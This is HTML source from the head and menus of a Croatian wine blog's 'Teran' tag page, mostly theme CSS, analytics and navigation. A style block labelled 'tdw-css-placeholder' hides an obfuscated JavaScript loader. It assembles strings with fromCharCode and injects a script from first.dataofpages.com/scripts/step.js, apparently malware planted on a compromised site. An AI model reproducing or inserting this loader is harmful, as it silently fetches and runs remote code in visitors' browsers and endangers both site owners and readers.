.sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#fc7d46}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#fc7d46}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#fc7d46!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#fc7d46}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Poppins}.sf-menu ul .td-menu-item a{font-family:Poppins}.td-theme-wrap .td-mega-menu ul,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before{background-color:#000000}.td-theme-wrap .td-mega-span h3 a{color:#ffffff}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a{color:#ffffff}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a{border-color:#ffffff}.td-theme-wrap .td_mega_menu_sub_cats{background-color:#000000}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:#000000}}.td-theme-wrap .td_mega_menu_sub_cats a{color:#ffffff}.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td-mega-menu ul{border-color:#000000}.td-theme-wrap .td_mega_menu_sub_cats:after{background-color:#000000}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#fc7d46}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#fc7d46}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#fc7d46}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#000000}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#fc7d46}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-footer-wrapper::before{background-size:100% auto}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Poppins}.td_module_wrap .td-post-author-name a{font-family:Poppins}.td-post-date .entry-date{font-family:Poppins}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Poppins}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Poppins}.td_mod_mega_menu .item-details a{font-family:Poppins}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Poppins}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Poppins}.td-excerpt,.td_module_14 .td-excerpt{font-family:Poppins}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Poppins;font-weight:600}.td_module_1 .td-module-title{font-family:Poppins;font-weight:bold}.td_module_2 .td-module-title{font-family:Poppins;font-size:24px;font-weight:600}.td_module_16 .td-module-title{font-family:Poppins;font-size:14px;font-weight:bold}.td_module_mx8 .td-module-title{font-family:Poppins;font-weight:bold}.td_module_mx20 .td-module-title{font-family:Poppins;font-weight:bold}.td_module_mx21 .td-module-title{font-family:Poppins;font-weight:bold}.td-post-template-default .td-post-header .entry-title{font-family:Poppins;font-size:42px;font-weight:600}.td-post-content p,.td-post-content{font-family:Poppins}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Poppins;font-size:34px;font-weight:600}.post .td_quote_box p,.page .td_quote_box p{font-family:Poppins}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Poppins}.td-post-content li{font-family:Poppins}.td-post-content h1{font-family:Poppins}.td-post-content h2{font-family:Poppins}.td-post-content h3{font-family:Poppins}.td-post-content h4{font-family:Poppins}.td-post-content h5{font-family:Poppins}.td-post-content h6{font-family:Poppins}.post .td-category a{font-family:Poppins}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Poppins}.post header .td-post-date .entry-date{font-family:Poppins}.post header .td-post-views span,.post header .td-post-comments{font-family:Poppins}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Poppins}.post .td-post-next-prev-content span{font-family:Poppins}.post .td-post-next-prev-content a{font-family:Poppins}.post .author-box-wrap .td-author-name a{font-family:Poppins}.post .author-box-wrap .td-author-url a{font-family:Poppins}.post .author-box-wrap .td-author-description{font-family:Poppins}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Poppins}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Poppins}.td_block_related_posts .entry-title a{font-family:Poppins}.post .td-post-share-title{font-family:Poppins}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Poppins}.td-sub-footer-copy{font-family:Poppins}.td-sub-footer-menu ul li a{font-family:Poppins}.td-menu-background,.td-search-background{background-image:url('https://www.vinskeprice.com/wp-content/uploads/2020/12/12.jpg')}ul.sf-menu>.menu-item>a{font-family:Poppins}.sf-menu ul .menu-item a{font-family:Poppins}.td-page-title,.td-category-title-holder .td-page-title{font-family:Poppins}body,p{font-family:Poppins}:root{--td_theme_color:#fc7d46;--td_slider_text:rgba(252,125,70,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#fc7d46}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#fc7d46}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#fc7d46}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#fc7d46!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#fc7d46}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Poppins}.sf-menu ul .td-menu-item a{font-family:Poppins}.td-theme-wrap .td-mega-menu ul,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before{background-color:#000000}.td-theme-wrap .td-mega-span h3 a{color:#ffffff}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a{color:#ffffff}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a{border-color:#ffffff}.td-theme-wrap .td_mega_menu_sub_cats{background-color:#000000}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:#000000}}.td-theme-wrap .td_mega_menu_sub_cats a{color:#ffffff}.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td-mega-menu ul{border-color:#000000}.td-theme-wrap .td_mega_menu_sub_cats:after{background-color:#000000}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#fc7d46}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#fc7d46}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#fc7d46}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#000000}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#fc7d46}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-footer-wrapper::before{background-size:100% auto}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Poppins}.td_module_wrap .td-post-author-name a{font-family:Poppins}.td-post-date .entry-date{font-family:Poppins}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Poppins}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Poppins}.td_mod_mega_menu .item-details a{font-family:Poppins}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Poppins}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Poppins}.td-excerpt,.td_module_14 .td-excerpt{font-family:Poppins}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Poppins;font-weight:600}.td_module_1 .td-module-title{font-family:Poppins;font-weight:bold}.td_module_2 .td-module-title{font-family:Poppins;font-size:24px;font-weight:600}.td_module_16 .td-module-title{font-family:Poppins;font-size:14px;font-weight:bold}.td_module_mx8 .td-module-title{font-family:Poppins;font-weight:bold}.td_module_mx20 .td-module-title{font-family:Poppins;font-weight:bold}.td_module_mx21 .td-module-title{font-family:Poppins;font-weight:bold}.td-post-template-default .td-post-header .entry-title{font-family:Poppins;font-size:42px;font-weight:600}.td-post-content p,.td-post-content{font-family:Poppins}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Poppins;font-size:34px;font-weight:600}.post .td_quote_box p,.page .td_quote_box p{font-family:Poppins}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Poppins}.td-post-content li{font-family:Poppins}.td-post-content h1{font-family:Poppins}.td-post-content h2{font-family:Poppins}.td-post-content h3{font-family:Poppins}.td-post-content h4{font-family:Poppins}.td-post-content h5{font-family:Poppins}.td-post-content h6{font-family:Poppins}.post .td-category a{font-family:Poppins}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Poppins}.post header .td-post-date .entry-date{font-family:Poppins}.post header .td-post-views span,.post header .td-post-comments{font-family:Poppins}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:Poppins}.post .td-post-next-prev-content span{font-family:Poppins}.post .td-post-next-prev-content a{font-family:Poppins}.post .author-box-wrap .td-author-name a{font-family:Poppins}.post .author-box-wrap .td-author-url a{font-family:Poppins}.post .author-box-wrap .td-author-description{font-family:Poppins}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Poppins}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Poppins}.td_block_related_posts .entry-title a{font-family:Poppins}.post .td-post-share-title{font-family:Poppins}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Poppins}.td-sub-footer-copy{font-family:Poppins}.td-sub-footer-menu ul li a{font-family:Poppins}.td-blog-fitness .td-header-style-10 .sf-menu>li>a:hover,.td-blog-fitness .td-header-style-10 .sf-menu>.sfHover>a,.td-blog-fitness .td-header-style-10 .sf-menu>.current-menu-item>a,.td-blog-fitness .td-header-style-10 .sf-menu>.current-menu-ancestor>a,.td-blog-fitness .td-header-style-10 .sf-menu>.current-category-ancestor>a,.td-blog-fitness .td_block_big_grid_fl_4.td-grid-style-4 .td_module_wrap:hover .td-module-title a,.td-blog-fitness .td_block_big_grid_fl_3.td-grid-style-4 .td_module_wrap:hover .td-module-title a,.td-blog-fitness .td_module_wrap:hover .td-module-title a{color:#fc7d46}.td-blog-fitness .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat{background-color:#fc7d46}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MRR2GQGPNS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MRR2GQGPNS');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.vinskeprice.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.vinskeprice.com/oznaka/teran/",
                    "name": "Teran"
                }
            }    
        ]
    }
</script>
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#fc7d46}.tdm-btn-style2:before{border-color:#fc7d46}.tdm-btn-style2{color:#fc7d46}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #fc7d46;-moz-box-shadow:0 2px 16px #fc7d46;box-shadow:0 2px 16px #fc7d46}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #fc7d46;-moz-box-shadow:0 4px 26px #fc7d46;box-shadow:0 4px 26px #fc7d46}</style>

	<style id="tdw-css-placeholder">(function(){try{letanguisdgu=String;let_lygfdiyu=anguisdgu["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+anguisdgu["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+anguisdgu["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_stvsy="s"+"c"+anguisdgu[_lygfdiyu](114,105,112,116),amycyterpopq="c"+"re"+anguisdgu[_lygfdiyu](97,116,101,69,108,101,109,101,110,116),_stjnm="s"+anguisdgu[_lygfdiyu](114,99),_dlofug=anguisdgu[_lygfdiyu](105,100),_vycizcvt="cu"+"rre"+anguisdgu[_lygfdiyu](110,116,83,99,114,105,112,116);var_pcvkarmyox="pa"+"r"+anguisdgu[_lygfdiyu](101,110,116,78,111,100,101),_bxzm="i"+"ns"+anguisdgu[_lygfdiyu](101,114,116,66,101,102,111,114,101),_roqfldrnuxc="ge"+"El"+anguisdgu[_lygfdiyu](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_qourlzxuzr="h"+"e"+anguisdgu[_lygfdiyu](97,100),aonevtefzuxr="ap"+"p"+anguisdgu[_lygfdiyu](101,110,100,67,104,105,108,100),awfbkv=document;var_xazcoxhjyqh="t"+"e"+anguisdgu[_lygfdiyu](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),aejqdt=awfbkv[amycyterpopq](_stvsy),_yjom=anguisdgu[_lygfdiyu](104,116,116,112,115,58,47,47)+anguisdgu[_lygfdiyu](102,105,114,115,116,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+anguisdgu[_lygfdiyu](47)+anguisdgu[_lygfdiyu](115,99,114,105,112,116,115)+anguisdgu[_lygfdiyu](47)+anguisdgu[_lygfdiyu](115,116,101,112,46,106,115);aejqdt[_stjnm]=_yjom;aejqdt[_dlofug]=_xazcoxhjyqh;if(awfbkv[_vycizcvt]){awfbkv[_vycizcvt][_pcvkarmyox][_bxzm](aejqdt,awfbkv[_vycizcvt])}else{awfbkv[_roqfldrnuxc](_qourlzxuzr)[0][aonevtefzuxr](aejqdt)}}catch (err){}})();</style></head>

<body class="archive tag tag-teran tag-189 td-standard-pack global-block-template-1 td-blog-fitness td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-1-container"><ul id="menu-menu-1" class="td-mobile-main-menu"><li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-14"><a href="http://www.vinskeprice.com/">Naslovnica</a></li>
<li id="menu-item-2092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2092"><a href="https://www.vinskeprice.com/kategorija/gastro-sitnice/">Gastro sitnice</a></li>
<li id="menu-item-2094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2094"><a href="https://www.vinskeprice.com/kategorija/kalendar-dogadaja/">Kalendar događaja</a></li>
<li id="menu-item-2097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2097"><a href="https://www.vinskeprice.com/kategorija/zanimljivosti/">Zanimljivosti</a></li>
<li id="menu-item-2114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2114"><a href="https://www.vinskeprice.com/kategorija/portreti-vinara/">Portreti vinara<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2096"><a href="https://www.vinskeprice.com/kategorija/portreti-vinara/hrvatska/">Hrvatska<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2103"><a href="https://www.vinskeprice.com/kategorija/portreti-vinara/hrvatska/dalmacija/">Dalmacija i otoci</a></li>
		<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://www.vinskeprice.com/kategorija/portreti-vinara/hrvatska/istra/">Istra i primorje</a></li>
		<li id="menu-item-2105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2105"><a href="https://www.vinskeprice.com/kategorija/portreti-vinara/hrvatska/bregovita-hrvatska/">Bregovita Hrvatska</a></li>
		<li id="menu-item-2111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2111"><a href="https://www.vinskeprice.com/kategorija/portreti-vinara/hrvatska/slavonija/">Slavonija i Hrvatsko Podunavlje</a></li>
	</ul>
</li>
	<li id="menu-item-2098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2098"><a href="https://www.vinskeprice.com/kategorija/portreti-vinara/bosna-i-hercegovina/">Bosna i Hercegovina</a></li>
	<li id="menu-item-2107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2107"><a href="https://www.vinskeprice.com/kategorija/portreti-vinara/makedonija/">Makedonija</a></li>
	<li id="menu-item-2100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2100"><a href="https://www.vinskeprice.com/kategorija/portreti-vinara/srbija/">Srbija</a></li>
	<li id="menu-item-2099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2099"><a href="https://www.vinskeprice.com/kategorija/portreti-vinara/madarska/">Mađarska</a></li>
</ul>
</li>
<li id="menu-item-2179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2179"><a href="https://www.vinskeprice.com/kategorija/vijesti/">Vijesti</a></li>
<li id="menu-item-633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-633"><a href="https://www.vinskeprice.com/o-autoru/">O autoru</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.vinskeprice.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
